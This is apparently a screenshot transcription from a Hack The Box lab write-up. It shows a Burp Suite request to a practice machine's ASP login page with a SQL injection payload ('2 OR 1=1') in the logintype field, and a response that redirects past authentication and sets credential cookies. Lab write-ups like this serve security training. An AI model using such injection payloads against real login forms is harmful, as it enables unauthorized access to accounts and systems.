 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Send Cancel < > Follow redirection Target: http://members.streetfighterclub.htb ?
Request
Raw Params Headers Hex
1 POST /old/verify.asp HTTP/1.1
2 Host: members.streetfighterclub.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://members.streetfighterclub.htb/old/Login.asp
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 71
10 Connection: close
11 Cookie: ASPSESSIONIDAQARASDS=LFLDKNLCMPDKIMKIKCIKJJAE; Email=; Level=%2D1; Chk=2315; password=
YWRtaW4%3D; username=YWRtaW4%3D
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=admin&logintype=2+OR+1=1&rememberme=ON&B1=LogIn
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Object moved
2 Cache-Control: private
3 Content-Type: text/html
4 Location: welcome.asp
5 Server: Microsoft-IIS/8.5
6 Set-Cookie: Level=MQ%3D%3D; path=/
7 Set-Cookie: Email=YWRtaW5Abm93aGVyZS5jb20%3D; path=/
8 Set-Cookie: Chk=522; path=/
9 Set-Cookie: password=YWRtaW4%3D; expires=Sun, 21-Mar-2021 03:04:06 GMT; path=/
10 Set-Cookie: username=YWRtaW4%3D; expires=Sun, 21-Mar-2021 03:04:06 GMT; path=/
11 X-Powered-By: ASP.NET
12 Date: Sat, 21 Mar 2020 03:04:07 GMT
13 Connection: close
14 Content-Length: 132
15
16 <head><title>Object moved</title></head>
17 <body><h1>Object Moved</h1>This object may be found <a HREF="welcome.asp">here</a>.</body>
18
大余安全
https://blog.csdn.net/qq_34801745